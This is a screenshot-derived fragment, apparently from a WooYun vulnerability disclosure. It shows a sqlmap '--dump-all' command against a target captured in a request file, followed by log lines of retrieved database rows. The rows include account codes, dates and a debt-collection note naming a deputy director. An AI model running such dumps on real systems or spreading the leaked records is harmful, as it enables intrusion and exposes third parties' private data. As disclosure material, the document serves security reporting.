 选定 sqlmap - sqlmap.py  -r C:\Users\test\Desktop\1.txt --dump-all
[17:20:56] [INFO] retrieved: 21
[17:20:56] [INFO] retrieved: AR031801
[17:20:56] [INFO] retrieved: 015SM001 \\\\?a0
[17:20:57] [INFO] retrieved: 0004
[17:20:57] [INFO] retrieved: AM
[17:20:57] [INFO] retrieved:
[17:20:57] [INFO] retrieved:
[17:20:57] [INFO] retrieved:
[17:20:57] [INFO] retrieved:
[17:20:57] [INFO] retrieved: 1
[17:20:57] [INFO] retrieved:
[17:20:58] [INFO] retrieved: 23
[17:20:58] [INFO] retrieved: F
[17:20:58] [INFO] retrieved:
[17:20:58] [INFO] retrieved:
[17:20:58] [INFO] retrieved: #3F44F8
[17:20:58] [INFO] retrieved: 催帐
[17:20:58] [INFO] retrieved:
[17:20:59] [INFO] retrieved: A
[17:20:59] [INFO] retrieved: 已致电副主任李旭，手续已走完，就等财务将账单发票送
往财政局
[17:20:59] [INFO] retrieved: 506
[17:21:01] [INFO] retrieved:
[17:21:02] [INFO] retrieved:
[17:21:02] [INFO] retrieved:
[17:21:02] [INFO] retrieved: 10 11 2013 12:00AM
[17:21:02] [INFO] retrieved:
[17:21:02] [INFO] retrieved:
[17:21:02] [INFO] retrieved: 10 11 2013 \\\\?a04:29PM
[17:21:03] [INFO] retrieved:
[17:21:03] [INFO] retrieved: 0.00
[17:21:03] [INFO] retrieved:
[17:21:03] [INFO] retrieved: 22
[17:21:03] [INFO] retrieved: AR031801
[17:21:03] [INFO] retrieved: 015SM001 \\\\?a0
[17:21:03] [INFO] retrieved: 0001
www.wooyun.org